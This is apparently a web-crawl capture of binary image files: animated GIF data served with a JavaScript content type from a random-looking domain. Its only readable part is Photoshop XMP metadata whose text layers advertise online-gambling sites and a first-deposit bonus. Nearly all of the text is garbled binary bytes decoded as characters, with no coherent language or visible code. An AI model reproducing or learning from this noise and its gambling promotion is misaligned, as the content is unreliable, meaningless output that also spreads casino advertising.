�:��N_F/l7�1��0�0�a��(��� ����9$D��@*~��pQ!�Ѹ��$`*�Z���Mx�p�Nd�8��ِwfC9Mh"�^���M�1!S� �!�YQ�	��D�@=p�ZЂ��DB�Y
I�G6g�db	ป7�T�堢j��N��(b'%P]	w�S��b�<��JS>�Q�#d��ŢR���C�1c��,$��� �������T	��h����"YҨ;��D��x�|s6�4�*�S��Wv�W<���T�쨑�f����u�z�z�?t�E�I n���Y~���n-x�D�YQ?$F'�9ȱ���rG��;ʗ4�p&�)Cu�E���#�����0nGH��N8ӿ�Ҏ��܍n���':�Jbwv����U�_�n��� GR�!b�".�8u�z�(�#	v`+��6�t�PX�Ve@d�D ?�92[K�h#����q�wh6���cá>�я	,w�#ئ��=dj1"���C��lP�!A���,F\A4:h%���$�V����}�i�X��"�cYG+Z���e0�vÁl����p./�[�_Z7��mz��݌$"���`���첤�>��F6d�������E����ll)��:���y/`3 �/H ��ݭzQ�Zv"�#"�Wc0���=�����}��������!y����J;`�Ί�ca�Do���N����5��\��U�a����t��eN�mU�?(��1`LͰ�,�YMj�۾L+����ԙk����_(��5�Zqy3:���7�a:SyИ�sd���g�h��N����/��t_��U;��HD�q����@q~�r��]��,8l/���MYN��u�^��E�0w��zY���ͮkɉ�qרM�Y���� ��ήqt��轺�%ƒp�:��ȶ�u��u�ߓ4����T�ڭ:ɄO�Mpp۱��%��}d�Y�K /���/��Z��^w_1 a�z��^���[��w�k���9����P���,����S�{�G�H���9���'�:;�s�Dbr���mp�:�q�3
�\ˁ ��������,q���w4�_��$��;'���u�+�f��}��^�w��a�u'@:nr��v�l. ��a@T	ٹ��?z�yl��c�j�ѝ����\Ў틯YЃ|� >�}S�a���Ea�9�38M�p8ęWXO}��u�:)�Ya��LG�Bl��ǓĻ�Չ|}��!+~C�:�iV��5���JG��������i�?u�?�ߔ궮��ձ�ͨ �%@��[�}��D�����?0��mQ�eݩ�?؀G�[؝*����3�C����ى��YS&����	� _ǽ��� 	6�	&�n� d��?���������S�� J ���M�\�!��Ş��R�m����\�E�!��Q��֡�=y�׍�Z����;]/�����ݻ�TD�G�V������N�n���*�6,^F�[�%����n�ܚ�)˛�9��&���Zӱ���X|�ɥ���;T��b�-DP�9ގ$���uё��\\Ie�V�q���_�*_4z�WyK�9�p@����u �n��!G\i�q̞s��]1�z�%x�����=ށ��#d�D=��A=��;�b=6[d$.H���B.$C��Nd�c=j��\GC:�Y��/@=r�?�BH*��Dʓ�c�̣C�$K*���p�?��E6�ԣ5�d=Z֕�D��N����R��MMz�M.dN��N��O�P�#Obd���@��B��$=n�?n�F��P��9����5ȁW�G�N��?�#H^d�E�$M*d*[U*��U��N�$=~Y��!%��P�G�a�WX�#z�p�G@�FH*��L�S��l�M�KU2�5�����Ɂa��Y�\�d"�d����MVl���eyV�#h�w$=��jX�a��)��cI�G=��dqrǇ��W���t^d*ŦW�Aq.�U&��32#��%5��|��t��X}6F�6
�u8G\_r���U_`�y��]��Ubj��M��S��B�Rj��?@�Hv�OAh��CzD|�E�Pl�
$���$x�G�eP�c��B�E�f�(���I�g^�$�(Fz�JJ(Uj��
�t�q�C�R,�Ic�UVe-mB�������V�\n��8����$l��?��BZ�4����\ҥsH�?:�����ivꨵ��i���0f���c�@�QiCz�e�p�������f�)rJԇ�>�B��*�E�iC��D�\crp��
��('(��i��J�df`@�8�U�#��U~�`0d�V�WNj��"gi�f�XCz�d�_2��2��5�U5~թy�~��}��bG8��N9&:
ǂ�S;���2����]
�Ԫ�n�A^�)2�J6��.,��^k.d�hÐ��"�`Ð��� '����Ec�Ċ��Q̃H&�t����h�<�h�
�Z6,�*�_���E���u�N̂ ��7�B-�H�J�l�2,���.%�2��nA���\�;��v�*�u�j�~�X`���m��ꭶL����č�)^)d�$�L*� ��*FB���X���*�f�]������NL%w�&C�@�T��zD��%*���*£�F�hC���٢�#t�Cm���A�Υ[EPvΥ�zĴ�j� �>~A�B��ށ�UO-+��.��ú4�t'�J�{	��6��$m�)�q���'uT#}*_}"�t@�N��6J����G�����������Ǽ�F�z�{��6�$���?\[��G`�)`��AB�p���6���)�=�N@B�6�'tB������D�&������,�\S)US��G( X�X�5 
�#�H�N<�P& �p_ �+-�qw�N�aS�q��A��)� �me%��!m'y��x���j���ٌ_��1�$(�A�A$�x�'��@�q@m���2���ph;�z�c|$��������f��Dp���W�JrT�t��|�v@B�~p�`%A9h$[��x��_�@c����8Lx��"/�f����|�(a07�1n
`@1�Ƌ|��o� ���n��fK��j��#�KO�P2n+��+46����~��4�+���Q��D4��
���n���y8��6L{�G�} ����Ń6p��6<����:�G0@.h�Fo4Gw�Gk���n�jQpk
�d�	t�/�B�&��6��W	&�0�M�z�ɺBB�CB�'�GzD\�'|���EdY���TO�Tc��#� H`r�AB-x8B��?��-��#�C��(\ǵ\�5\�
�h5rX
�A�N4����\z#�����3u�DC�m&T���)W�N�G�G�b��D�h�v$��&DBM �A4l��\Jǰ�2��@���n@A]��8�I��D.�jp��b�p����A�5��!GCgC�uGD���yA:��)a|�G��%\���Q���d��//��F
D�˷�I�f��-��B{\�ps_t�Yڵt'i,�7��7�8�3�ho��o:G�ss���s��3��
e��o9��?G]�!��D����fn�N��� 	� �/<42`B'H�G,�/\2�p`$pB�.bAEyA�K6p��[�"�D��gu�6 �wB.�a0����w&<�?&`�t@&XC��+m-��d��A\B	� ��؀��:L�5,:�&�R��T�H<�'���� ��o�#tzf��d5k\	ќ����)��?��4HCY��Y��,�x�HxP!0�Ըf&�]�����)�%��Ђ�GB" �-�A� �P;��p��T����E��\���霻fi�6\�c;���&(;-$¹仾���DC|��-m+���EwG��������)D�)l��0@�g�l�gE|m�į�#��)826�*�6`'t�t�(r쀃X�"�*6dC*��vswkj�Ä�a������%���=9����z_�d�7�BC
�n`�h�[}�U����_�0�Y�GVQ}
�=4d7�����N�n �Q8��+"�X��;K�6Z�P_�AI��3r�o_�oի��;n���x_Ըp��?�����<ZIy���$�p<�����/�$hŌ���ě��0�9���?����7��- 	��n��?\�G0���C?(�'D:
TC5\����l:����{��#d��W���?�����?��4���Y�?���Цd ������8����?�F�2�ZiE�Tb� )V8Q`E�-n�80b�"�F�tx%J�*�E"8PSL�1R�Ig�/;y~I�3eC_���e��K��k�Aſ"8�����WUD8P�߁�`ɖ5{V�@�hٶ��jڦN��{u�@nܶ�%G�`3�.M!rX �6p�r�Ǒ	b ;y �l1S��B�h<dr�I��2a�����KS&FLBnb`Ӥ(GZf�T�-�A��1�ơ$�˿��T��R,��7� A���Iw�7�9A��w�'�t����u�	�YL���$�`0)ď\q��k��,�ì��
����~��D5P��-Dш�@ EY�\t�	b��`$���1_|IĔP�F���G�#g�Z
������ĺ2��tѥ(,��!�:I"�<:M�H�蟉BZS�7z(���r	,M���%*��	����'��
j�:���JJ����`���*����J��TȒ P	�K�Ҷ*2��RK����k ���3l-l��Hl��:C���O�`�}�X�PM4��C��dk+Zii��rˍ7������*N��k��F�8��N R�¶��>�v<�8�,=��c5���K��N:�H�ä�a��F�'DP�`zY ߳H ����O<�pDKL�G�a��b�y i4KG}4%H5����k�����J�!>��+��N��!�1�3�4�l��㜳N�(��i�� �Н�i�D��QGݥT�H%�4ҭ"P!�S_�T�J�*J�Q����#S�)��b����g���U [� �]	R� ǎu���N/-��W��u�~���М}��ڦ-K��ڶ[��;K�q��-s�JW v�}b� 밣��=T��;�N	��G�}�,��o���+�_���,�$p?Lj���)� �Xd�@����i�D+c^���3���В�@��G<�4q�~�h�7b��H@i�MN�)��@-,؋�Լd��e�!)�E �&���cs�Y�� �"T���D	�Q,JݢG�80�oz�TR�2��tq��T��&��$^�#����Ɨ��UVy�Re�m��
L�<7�\�1���ܘ�ٕ�W����h'��2��XzɁp�[ނL�<s.�x�%��Ǻ��E�J���@��Tg{���?��B�k|gI@R�2��2=�������	$@��O-t1��_d*�D\C��X 
����E+rQ	_2A
�E�9� �L1�Jt��� �&� @i�PaoD���@���IeU�v���l(	��V�:94�uj���tD>Q�O�b�@]��H�bʣ\pUѢUV
8��������G���ђ�i�Te�^�Esz��<7��1��!ç��tfv�$��U�G�jwǙdQ*�SL/2"�dN�����+z�J*U*�bi;�+Aj�=K�r�eA�շ�����F~�Q����c�3����3��5g1�m�HD'��i�)���F��`dx�����@��φ����������NI�< \����dX{@h�GD�DL�r�T��Y�O}R"N
��T�dnP|�H�G�(e)�h�M��E�T*�����7���k��yjɞ�Q-]ȫ�T��VF%bvEH��uX����ն(�����V}�U5��/��@�e����(bJ蜪+l}e�X�V�ĕ����z���,��U�þNV àCa�bL��B�������`2W"A2�2ba�O�r�ga6N	�f<t�Z�h#{�	�J&¶NDVc��x埢b�Xw_�z!��aC�܄j�lm	ن�\�>Z��.u{�D�������KF����)�u
�)��%a\#�B�Qٴ�iu!��;?��UI^.w�����0�?
���éd����WՑ��̵,\�Ө�¾^����n���e!WY���ȘR��J��Y���AM�}��c��R�W9O��e}���(
��bd���~�c��б=Cm�X@G�����	��xg_6���6�F�=s�&�������	��`��� <L&�i�Tx�n��:,��� hs���e��i!&�hb!�.��VсLZ��m"HK�.�����?:��@�*���x��c�p���u5~�HP��:|�$��ݞ�]�E�{��8�-ü�te�L�)��H�X�p��Py�_����9�y�����I/zG�ޑ�P��Y�z׿�����i_{������=�c�{��>���<=F�{��>��W��G�zi���ї���_}�K���g����}�_>�����_~���W����~�������_����������� P � � P��#P'�+� ;

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://ptggtpym.1q65mot8v4.com/sfsdfdsfdsfsdfasdfadsfasdfkjncnfnnuhnfis265841.gif.js
body_size: 105787
content:
GIF89a` ` �� (�����bg\�ԑk����T��ۯK���]ec(���&նq�"�a��a-qӬ�v_�O	�u��r�c��Ύ۱�����������rE��q�����Mҵ���L���Ҳѐ`�ZԳ�үN���M�m,��+��o��Ӷ��֏���o���oc����q�)���ђ����������l��Gp���j�p	Ӕ+��q��o��,�֯ok�n͘�����+�Й�t-����j���������L�t�ӹ���������oL�n�3�֯.mS$BM���IДL�f��*�M����O�,�_ح�r�I���O[�'ti/�Ք<��M̪���ng��M� �LE4�'L�N���nM�p����F=<��S̙�R(n��ѓm��$j���&Θ����*Û��w����<HTG���a�+���&04It���,״ٓ��ړҐm�th
pmڸK,�zu�hڮ��y�I����2���@�����
�����G��v��Ӏ��Fr8q�~��:�}�<1�ٍ
D��E��3�_gL�0�;y���S��3 �������������������������������������   ������                                                                                                                                                                        !�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 9.1-c001 79.ca82ae471, 2024/02/22-23:30:42        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmlns:dc="http://purl.org/dc/elements/1.1/" xmlns:photoshop="http://ns.adobe.com/photoshop/1.0/" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stEvt="http://ns.adobe.com/xap/1.0/sType/ResourceEvent#" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmp:CreatorTool="Adobe Photoshop 24.7 (Windows)" xmp:CreateDate="2025-03-27T19:37:11+04:00" xmp:ModifyDate="2025-10-20T10:00:36+04:00" xmp:MetadataDate="2025-10-20T10:00:36+04:00" dc:format="image/gif" xmpMM:InstanceID="xmp.iid:193ECD44AD7A11F09A9596057FB0C6B7" xmpMM:DocumentID="xmp.did:193ECD45AD7A11F09A9596057FB0C6B7" xmpMM:OriginalDocumentID="xmp.did:eac295a8-b2dd-524c-b189-1751c4719ab8"> <photoshop:TextLayers> <rdf:Bag> <rdf:li photoshop:LayerName="001pg.com" photoshop:LayerText="001pg.com"/> <rdf:li photoshop:LayerName="j92.com" photoshop:LayerText="j92.com"/> <rdf:li photoshop:LayerName="pg娱乐" photoshop:LayerText="pg娱乐"/> <rdf:li photoshop:LayerName="888" photoshop:LayerText="888"/> <rdf:li photoshop:LayerName="元" photoshop:LayerText="元"/> <rdf:li photoshop:LayerName="首存送" photoshop:LayerText="首存送"/> </rdf:Bag> </photoshop:TextLayers> <xmpMM:History> <rdf:Seq> <rdf:li stEvt:action="created" stEvt:instanceID="xmp.iid:eac295a8-b2dd-524c-b189-1751c4719ab8" stEvt:when="2025-03-27T19:37:11+04:00" stEvt:softwareAgent="Adobe Photoshop 24.7 (Windows)"/> <rdf:li stEvt:action="converted" stEvt:parameters="from image/gif to application/vnd.adobe.photoshop"/> <rdf:li stEvt:action="saved" stEvt:instanceID="xmp.iid:1e2a5c88-1fef-2c46-8399-ecff06a9a397" stEvt:when="2025-03-27T19:48:53+04:00" stEvt:softwareAgent="Adobe Photoshop 24.7 (Windows)" stEvt:changed="/"/> <rdf:li stEvt:action="saved" stEvt:instanceID="xmp.iid:91c93f19-4cdf-144f-a2ed-40cb0d44684c" stEvt:when="2025-05-05T10:14:33+04:00" stEvt:softwareAgent="Adobe Photoshop 24.7 (Windows)" stEvt:changed="/"/> </rdf:Seq> </xmpMM:History> <xmpMM:Ingredients> <rdf:Bag> <rdf:li stRef:linkForm="ReferenceStream" stRef:filePath="file:///D:/Logo/PGSOFT_logotypes_WHITE_.png" stRef:DocumentID="adobe:docid:photoshop:27a2c948-1d6d-a949-88b7-b303b6325d88"/> </rdf:Bag> </xmpMM:Ingredients> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:91c93f19-4cdf-144f-a2ed-40cb0d44684c" stRef:documentID="adobe:docid:photoshop:9a1716a8-66c8-074e-add2-2c8ca7b675cf"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !�
 � ,    ` `  � �	�ċ��X�a��C	H�3�E3�ȱ�Ǐ 9��cH�"Sr|$����Ǆ|a��B�d<� qbŋ�T�D�R�ȍK�,�T���hМ��aÝ)��c�H�B��dJ�(J�`��5�V�@`k���D��v�T(I��M�Z2�Z������«v#���+��T��2[�DC֬��������^�}Ê��oi�gG��( aYO�̵/mڰ7}�wn¸�n|�xݻ����ٳ��A����Zڨس_�K]U��
=�Vo<�m��Ã���;wт���wU�{�'�z���E�`�rfiƟ��������j��HE�%gb����⊰���#��\wZ��DR�~'���@�HatV��!(Y�%>X�m@Fe�4~]a��OZU4G�0z!�R�Y�g�9��"1�p���.T@�82�����!� C�2@`Af�D	[Ȁ'���'�_���cI��p�&sc���*��V`0�
j�#w@�qG�f���������H����-�������0��B+�!<Q�$j��� 2|+���X��JW��V�^�)˻V�iȲ�J�����*R:*�2.�-�#l[���E,v�9��T�B�1V��*���j���bR�j	��+����ܕl�(�~ɂK,���=�;�!���Ӡ�
 ZI']��;��2��r4#���=xD��g� ,��.H�V+{�R�  ,�4 �,f�5�[v��'^�w��(��̬� ��H+�����RJ��<��5J>�8�x�$����1��@ρ�#��t^��#\���F��9�|3�#i��t���/Z������xY�F��Q^�㼼q��ZA��.��Z7�أ��E�x҃'@��Ø�����Gs�^��*�H��Mw�Y���~e"G����_�d@8�Jm A�d�������䀡*W���8ċ"T��.9�)��eO{/�^�Rf��� *|A	Ã �J�,BB�e*})	�G�׾Di�~iZ�x�`"����S̠$3�ԧPXD���U䗙bx/^��j�Hܸ	`�9� /ҶGR	�.(�4��x�2�0\�/��
1�Z*`GR�lE�p*V�A?��B�K(��<�I`D\��V�Vjn����(¿'�N�パ�ùO�d�+�/��*^��x��qIyOd�$[2?@��2��Os6��Ѡ��Tڀ�'`L�x��,�"	L��� ��,!�!I�H�	�& C ���� :���u<��B'�>�>s�C^�"%��p�@+�%>]��2�KR�Q�J��\�c�=,0e���㢹"L�K C
R�?�ц+��Z�$��錁Z$9��X��	����r��(�	�A+v��1�� ��6�"��^�\'�g��3��Ŕ�C(�zP��0("��
־Z&$�R����`S0�Qsū]�lWj%�~�Y��u>�,��j�)(��?Df �
L`�jɷB�0D�E)Ne�������M1P���dCڠ$ଜ | ����|�m�ʇ��9�lP�/�L�d�cE�X�����V��MKHײ_"��

���ߍ���(�N�sH�*�޵|�2_�C$�� ��5C�ͯ�G�!�xɲ[E(�P�-Ж�aQӄ�+FM�f+�]���a&X�*^_���O�({e�,���C��[�����e��%�Rt=���d`�bwDc��<���K׈d@�9Xa\)�����Pl��f���G�oQ鯞% ��b
H[��YE T�� ���e/@+�QSs��e�� 2#���W��!�[0��l	���{�gi ��}Iѧyĝ^0�q�U�5�VeH"�N�.F\�j4�ٜ�k�^���5���C؁��l	-��+(2���/��~��ɽ�%_���6İ�@�y%,nO�e�B�+��D��ΦWT���f��l����֖�%�}�oc�Y � 1�9
y��ip-�i��ʧ!�ir�/�
$��w�1�b K����1� j�3|�[�|�%�uyb�}�B� ^������K=p3d�Ԡf�̀�y���벛gc+�3�G�9�w��R���_��Em����\Z��*��H�(��;q���;�}�K8 u&�:�/� �W�vS�|�g�t�b� �^���%'�Λ� ���1��~���(��n�5D~�<n�%�^��^�����0��Q���X�]�󥚴��B�#���g ��n��?���5��g.}�3��v�R��x�ʵ��7��Oџ�c�*��2	9�w��l��l����~�y�a�'u�
�'�g	u�g���C �w�3�g�C��m��1A8j�Wu�l{�i@x%`i���}/�^��f/���rC �3�|�+�G96�+�QH52�DfTf�3��B]�W��}�ms�Lp};�i>h��}Zm; ~%pv�+Ɠ1"�10�9_�C6�B�'I14z��+b}ݷzC���<vxzE[��-�" �����z��{V&*�C8����s4���!_�BS�B�j��;�fЊ9hj����j���~iPu��ӥ�4qJKt*�Q*J�C�"N�BNQ�DrC��|��x �+h��7��w����g��*P��G[�B�q1	t��y�;#*�D2�&8�S8DLG�o�gm*���}f0�.� �lk�x�'�Y�Z }| �<2��X*DX�Ɛ@�y �@8�X���c�	;� ɐ��g	 p�(�w�8���-�
� }g43��2�2��#)���3O��(����ҕ�*��߇�X�pk�7��x��Z�i��Xu�b[Ti�Oy'�1��@B��c:�ӑ�>[�f9�,�8Yx�'�>�O3y�w�����- ip�k��{�Y7d�3�b��|��� �	��[�bg�"j�V��(�"@
��� u�]��5A�0!5k��u �y�,�0��0�^HF �&}'uu��y�ڙ�>f	�����Uc/��Y�]uA�B`�����(P��b��vIa)�p]З�y�B� �9PBX'���� �9�-0��Y�2�3�|�c6�(� Pi ȹ��	@���?��!`�&p����
i�����	R��1�l+� ]�p�#J�!��!��7p$� P�� S:�Q�$Ф!�A1��_� �Y����g]�DB%���O��] A� 70 W*�Tz�z��{Z�P�W: p
��Yp[�Wa$�����!`�yʧ�Z��z�z*�*�zcW!:�~���j��� ����ڪ������J�:�7<�C�PApTj����z�PJ��z�ƚ�ź����
�
�! J�/�Q
��������ڭ�*�������ʪ�z1`��
�T*���������:�𺪒�����������A���+�
�M����g��: 1 1��� ����ڰ���۰p$+� �`&s �10][����k���9k� *��% ���A`��ʩ\sp�"��� [P%k�!P�k�] #r` Ъ1p�4�j��";PP��г��+N��!����g+�7 cy�ss� Hk��ʴ$��a��V��uzl�� ���L{v�9��� ;  4;�7��[�� �p� ���Һ��YL;�����K��R��+�1P��:R[�@���
��[�����P��+���S`��P�[�� 0��1 �û��   �j�[���ڸ�R빂���+`��k���{�`����;���   ��Z joƾ�: ܾ@�������[����]�1 �������|[����k�p�����g�u��`� `�uZ �a  |�J�g[�A\��H����TLŃ*��g�  (L�|����`$0V��C�@��Aܤ�[��sl�IL�.���@�l���([�V<�#{�!�����{ ��p<�[��i�B0 `�V0 p��!���<�*��WJ�4K���#�ɏK�v�$K�7���,ȓ<�#,�L� ,�g����˓L�;���; �< 0��g��@��<� ڌ�ߌ���ż����|�}2�ʜ|<���K��\�Lk�ό�����/@��L���ɧܸs �${� ��\�� �[���ul�m�P��� ��֜�{�}P��҉�@[1��|��{��`V]s�� �A�C-�! $ Ϣ��k@,�,(��A~S�?} 0"!��7��BpA�[}���ל��f쌲$��(V1 �p5X�<= !@C{���?�ӄ= �E�����c]���C�g0֭�<���P��c� X���g�ӈ=(�J`ʨ�S�g�� Zٶ�Ӛ����u���m۵��Pzڸ=�'��'�}�'����P��-!��Pz����ulI��>��������M��]����]��������-����A /1?���=��]��}��]��M�������}�p( !�
 � ,    ? G  � �	�G�(T(��@	"J�H����
X������IxD �#>5
QF�
1^NĘ��B�A~tq�dɃ)H(����n�ȑ�#��!,�%C�%B|yt�ˈ4U2=h�/$M>��p�1�/cȈ�JL�Im�<�t�N+iO�����֊]+X�:�ʥ�>թ6ᜍm�^�p��܈v%&�v�d��Ns:P-[��+�}�Jb�5���[�#U�)/eIzb�]mK�J3�^���D�#���ԃ	��ș+��]�;��Y�@k�ѳkt˹s��e$f\��I����>���)h`�gI���GA��a�s*5�V�ǘgz�i�]|�܄`i��M�%��]������@��5��La�14�p�3���8�Jz5rM�0@
D��X�0�*y�R/~��U��4L��S�`�A�YA���1�ץ�v�\]�,�	k��2�'8b��T��12���G+�%昊u*P�#%�T^Y�/�j�~�>��h0��Gp�y�SL�+�4�P���m�d����i�V�I��48��d)*�3)��y֙�#���*��*��/}%㘹ZAV�N}�7\����'Tqu��Q<C	ļP!y��K��E2��� ���	�w�N�!��l�����"��[�JD��+�U��C�t�3i��V�ٺGI��/�������J��EV��Y�������.�1���V@��T���%���2���N��M�]c�w^���pҹ��b���w��<P�2��@���W�#�d"�o��H���#C]1�V� �	�� �Y�^�:i�]�jV�zŬ����,�W�um�n���� �p��G|�A�����ש�_*�r�=wR�C
Kt����1���	)� ����K�w���0Ǵ}� �cQ��W�.��)N�CI> ��/{�^�p�5 lX�z`�H!� t��̈B����$�D@�:� ����Ll�H� ԡ0���N���U0l�
|؅&1:��C�PvD�4�(p�@�q �]$ v!"�`	0B�ギȀ.cj\�
��"9���+�B#1����|�#�V��5ؑZ��"���F���XA$?��I�gz\�!��x�K�\�1�`�0��<��氅-���ĤNJ Kղ�{�	��ˁ�_
f1/U�;m!�!�2?B��`��Ht���D���$/�I�m���L�:���u���j'9 !�
 � ,    ` `  � �	(����!\�P!�|�h��9�pL�G	BV�!#�ȓ'?zܸ���0ʜ)��͛6B���B�//���Q�&Q��(A�˗1i�4�S�C�	je(F�=V y�J�V���q�F�aFH��L�zV��WkΟ]����Q,J�'��H���Ӯ4�����_�qf��F�E��B:���-�V�x�݁����ku+֜�{�\�l��hӞY�i�pUC�|���̗Z���kŧ�A����w�K����#1�A�y�F�y�&���%��wi�Ɖ�L;���1��sv9�{Y��yP}��@"�@Zq�g�ik5���%�d�E�^f�$�j����lgTw����JN����!���{�Q�D'68�Ga��Q�e8�E�u��k:F���:9Q|���aG���J���uI4���񔐂@�u)���]��PN��Z^��fnkV�ՉA��ErY�X3�$�c��g�L~�D]���8�2��B$p��2�u1S� �J�Ģ ��S�&	��J�� 񹆦�j�hE� �� ��*a�]~��@ s);����j�V�h�L4�PA���`�@$La	4��ξ�[1��
�+�4 0Tq�m��]�,�����P���%o��Ұ���J01�r*q�tT�LSTp0z�	˕��sm�RS+�.�p̧j�%��||��cE��������WD��� V� �!)c{L�V�ꩻ�*x3,C� |5�/��,G*�,U�~:$tڢE���hH_{
0ȾI��"�x*��2t�Й�l"�ܘ]:��sXK��4`4�o"�s�x�<#&{l}m�r14�ѓ?w��0�ԩ��HTQ���b[��J�&,>�A��S*%|�	�12Ժ�JGzL�����#���xyPF?��P��ٱ�&��v��q[�R�u��	�>���P*����FYܫSլ�)��H�C���8������b�^��)���T+�}�>9Z���
C �a��2.7}�s2��tu�jhsPV��ҿM&J���(B���XRW�#�(��\K�6b�6d�R�j����p�j�٨�ai�"2�E���<0��D�s�Fb�c�LQ=�X	K����K[���a#@��#�ZH��Ux��$i&�6�e@Z�N]�Hؐ���q��@#�Z]Ks�<ƪb	��M�S�����Q�ri���S��x�gx�Ե��=`�dØ���'��@f9�/�4@���#��H� �.�U�]��B����/��Q��xzn�W|�7���7v��s��Y.:�R9�Ӛ��}�),�R��Z�bs3�ީ<q�=�09��d�2�[x#D�'����0���h�F�Vp&q;�L氆-H`M�a��4��g32(H��:��jk��GZD�y���c�:�ҩ+�iQn`�)R�
��*ȶ�����r���"��:�҈p�c��K[u���U��� `q�r�ڠ<HI� >�՗�2�L� �.�u$1B�מm�����f�$��5�mfK���H��K�l/W��4�A�B [ᘤ�2�R�?ޮ�-� p����,�JٻL�*��#j���P�9�&�BZЀ�7����Y�7G�%���2Ձ���h��;�ت�7�B�� 4�,AXռ>5�
ld
�@	�#�u���R	-p��SW���^Z�>��_�Ӡye"����nv,� ؽm^@��l�S�j���Fdm@��1M��ܠ$���K�����i�c.�a){+�U޲>��*���Ii����J��Ap��\��R��umJO-"�Q6�̿
-q�{e>�@U�.lg��
��y�%�ѫ�E[����܅���2��e�um:�xޱ��p�W�n@�P4`kH-g�����xm���k[�` ���
la#j /)��[�׽78C�כ����]�@,��ɝ���u��+��( �
��A�M#q0��j�[�CR�����:�񞅐�34�*pŹ �k_k�G�`��D�����Q`k$��=m%4r��&�	�5��mnhA����1<~�,�5�Pq�{rY��>��1T�Y>j;��!�q�\��{��Ys�>���a� �5@p�:h��0�@�Nv��i,1��Ap�.0 �(8���c��R��G���z+p�����K`���pP���h
��ԍD��^������9���`�>�Z�`�i	H	F{���`4�PU#��r��`$P��@G�G�T j� ������? t �Gϸtv�]h�ۗ�������x��������o�@���Gt&������-�'����$�S�~�'�7s3A�H��x0췁�~��Sx0p!x� #�2%�+Ȃ��/�-�p58�&�3(����pq>8�g���a�3?��;؄�4�3!n�N(x:� ?X���X�� !�
 � ,    ` `  � �	H��A��&\H���b"J��Pb�G�ٸQ�GB�PA��$e�<y���.ʜi�1�7qN�ѢČ��h��1dH�+cȈ�$R�\ƤI3���7&�XѧW���(`�G�>���eʧh�P�[�!מ��Q(�s��]���J�h?ҠK��c���s�ُ EF%\xm���$�UkOɑ���hf�#9�mY�sٍD?��'^���&�V�Z���>l�n�W{����ތ�]�9�;�r�kC���q�G�K�"u�}Y�=�:jځ�G\3G��Y�dYq�Qp@Q��|�=�]~��Um���y 2f�B����EQ�X��%�&YaSK�$!J�	���%`NB�{��U_d5�J*��\��Ux[`5W����#<�H�C�%`�EJ)���takN6F�@Q�4Q�Xڅ�j��Vn���b�1Ic�U��1��'�#SH 	L��2H i�L0\����HB.|��XhGB���L���^A2s�j	�+�Ǹpw�if�$�1�.v̩��g�=f(iй�����2�B��
@C��vp��\�e@�.�0	4�@L$�8�����1aL�\[m(��¨�B���V ��G0����j�/���{�{��&A��dk˸�+��"��f�M��S��@���J6�g��d���%�K,2t+�sD- ��Bl���Z���,��$l�½.La�M��)Ы4E�zD,�h�qZ�$�#Q���$/���iEڋ�p��
D���(9d�$�?��blC�qݥ	�@���$��EN��ɪ�O%y$�<U7Fچt*���+�_p��4�
W�.E�yB��ܣ�����<R��8�;��n���'00$p֟�3�>��t4��v����R����-qD.�[�* �Du��̪h�*��/=nZ�����+K�K��s�4om�#SHTb]�e�zfH�5��&�qĭh�	��w�Y�Zw�͐d1S�K��[��V�C1�p9�XV9��^���bN���e�%� �����x�eCf�0�0.��b1+[٢C:��߄�,PI������y|� �)5���������=*]� �ӡ+S���c���Sh����I�}d�1V}��[��h��LS�E��*��A ���lUƧ��l�P]*]xc�W�����F*م����` ����DS;�Jh�����,E��@���'y�{��Hu��[�;�ׂ��^9�B�\D(M�LF5	�F�bT@��BXLra�^q��H"��呀-i�	e;�vPT/�r
$H����I�'i�1�p"��3VP�l����@s�@��멆��@`r�z����Đ�S��^���GCTHSH}OX��P1Luǀ�1���0�TE	���O!�?=�W�jҾ��=Q�J�F�$�R	n�-����
�1P��H	 ^M�I���Κ�`i��������%Dl�l�:х�����*��r��~���6��u�N�ݗHl0��|dm���rv(��j15 e��}��T*���4D ��-�^�|hn����9 >|h�!X���*��4Oh�%������4rR��K 8F}�R��N��gZ�B�#�)�u�=F$ ����<��m����II[��@�x^I�%�`V���W��L�օ_ӏ�%M�An��bLX�
ְ�5��5��/Sb�x�LŐE0���C,х50�<h��F�@]!���0�׽��(���6�2SG^��9�o �%;��a�`P�k,e���$FF��Ӆ.��C��(�A.��!�^)��H����̀���f�NH>�g��$&�X0�龐8jl��@���"�]�-{���!�]`@��҅���}f�W���kz��m*ð�*S'� [�V�- ��]�w$o<�cq�ך/vTxt�0��`2�Z�^�e�a%K[�p�A�j�Ā)Ǹ��4�I�B%�P�f����d�f  .�:����Hd����_�g��W�S�Ö`7��� 1�C���� 8g��J?`� xN�]�s�h��]p5�Q��c4��	ԟ��y%��Y!�z[udE��\�zA�`	%Ǜ�uB"�ߠ/�^ ��>�ͪ�	"j�Ӥ�k�w6߀�� 8|n������rh��&�P� �uy-?�9���/oz�.x��7�ڭ��"m��@�Qu	 4x�#�b��>uh@��A�O���CC��%�*�F�By�}��������<����Zp����3i˷z��_�Z�G��y�w�p�w���'�1{i%k�,�y��� j7B�}���~B�vŗVg�X��V��F $tP��]�x,؂7 �'�7���}���K!$(��Bo�wJxI���ׄ0 �W�E!R6?�wS�3���[�1�g0��ǄM��@� AX�BJ�T!T%� z��|B���M� O�x$� !Nv��utH�"O�v!�y�8�J8 �` h(~����W=�a#�"�'zOH����p!��o-l2R���w�ǁ4��jzh8��8���� ȁE�d����HF$u�/�� 0�����x�����@#\6�4�L�"/Ap������ ` �@��7o��* Cr�*q��k���1煇�y�|i O��7 �1�� ���",2&la��H��������'/1/��@��By���(��! ������@���R)�T9�0 (I���C>�O��` S��Yy���0X�(ٖp��r�t��Wy�v�s�:?�b�>y�ЎVY���{m���W���٘'��s��T�p����` � �di��